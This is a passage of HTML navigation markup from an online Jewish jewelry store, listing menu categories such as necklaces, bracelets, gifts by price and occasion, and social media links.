  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Occasion
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/bat-and-bar-mitzvah-collection-under-75" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bat/Bar Mitzvah
                                              </a>
                                            </li><li>
                                              <a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/graduation-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah-gift-ideas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/mens-jewish-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Men&#39;s
                                              </a>
                                            </li><li>
                                              <a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Symbol
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-symbol" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Symbol
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/stars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/hebrew-chai/hebrew" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew + Chai
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Material
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-material" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Material
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                14k Gold
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/silver-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sterling Silver
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gift Certificate
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/whats-new" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      What&#39;s New
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Discover
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-discover" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Discover
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Our Story
                                  </a></li><li><a href="https://www.alefbet.com/pages/meaningful-jewelry-symbols" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Meaning Behind Symbols
                                  </a></li><li><a href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Care &amp; Maintenance
                                  </a></li><li><a href="/blogs/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blog
                                  </a></li><li><a href="https://www.alefbet.com/pages/wall-of-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Testimonials
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/specials" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Last Call Sale
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/paulaabjewelry" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/alefbetjewelry" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/alefbetjewelry/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@alefbetofficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/Alefbetjewelry/videos" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<h1 class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 30.76923076923077%"
            
          ><img src="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500" alt="Alef Bet by Paula" srcset="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=50 50w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=100 100w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=150 150w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=200 200w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=250 250w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=300 300w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=400 400w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500 500w" width="160" height="49.23076923076923" class="header__heading-logo header__heading-logo--main motion-reduce">
</a></h1>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-best-sellers"
                    href="/collections/best-sellers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best Sellers</span>
                  </a></li><li><a
                    id="HeaderMenu-fine-jewelry"
                    href="/collections/fine-jewelry"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Fine Jewelry </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-jewelry"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Jewelry</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-jewelry-necklaces"
                                  href="/collections/necklaces"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Necklaces
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-israel-collection"
                                          href="https://www.alefbet.com/collections/israel-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Israel Collection 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-chai"
                                          href="https://www.alefbet.com/collections/chai-pendants"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Chai
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-diamonds"
                                          href="https://www.alefbet.com/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-fine-jewelry"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Fine Jewelry
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-opal"
                                          href="https://www.alefbet.com/collections/blue-opal-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Opal
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-star-of-david"
                                          href="/collections/jewish-star-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-shop-all"
                                          href="/collections/necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All 
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-bracelets"
                                  href="https://www.alefbet.com/collections/bracelets"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bracelets
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-beaded"
                                          href="https://www.alefbet.com/collections/beaded-stretch-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Beaded
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-diamond"
                                          href="/collections/gold-and-diamond-bracelet"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamond
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hebrew"
                                          href="https://www.alefbet.com/collections/hebrew-name-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-red-string"
                                          href="https://www.alefbet.com/collections/red-string-protection"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Red String
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-star-of-david"
                                          href="https://www.alefbet.com/collections/star-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-shop-all"
                                          href="/collections/silver-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-earrings"
                                  href="https://www.alefbet.com/collections/earrings"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Earrings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-star-of-david"
                                          href="/collections/star-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-hamsa"
                                          href="/collections/hamsa-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-evil-eye"
                                          href="/collections/evil-eye-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-diamonds"
                                          href="/collections/diamond-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-shop-all"
                                          href="/collections/earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-rings"
                                  href="https://www.alefbet.com/collections/ring"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-star-of-david"
                                          href="https://www.alefbet.com/collections/jewish-star-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-evil-eye"
                                          href="/collections/evil-eye-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-shop-all"
                                          href="/collections/ring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All 
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-gifts"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Gifts</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-gifts-by-price"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Price
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-gift-certificate"
                                          href="https://www.alefbet.com/products/alefbet-gift-card"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Gift Certificate
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-50"
                                          href="/collections/gift-for-50"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $50
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-100"
                                          href="/collections/gifts-under-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-over-100"
                                          href="/collections/gifts-over-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Over $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-luxury-400"
                                          href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Luxury ($400+)
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-occasion"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Occasion
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-bat-bar-mitzvah"
                                          href="/collections/bat-and-bar-mitzvah-collection-under-75"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bat/Bar Mitzvah
                                        </a>
                                      </li><li>
                                        <a
